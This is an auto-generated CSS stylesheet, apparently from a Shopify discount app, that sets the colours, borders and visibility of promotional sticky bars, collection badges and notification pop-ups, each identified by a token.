.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
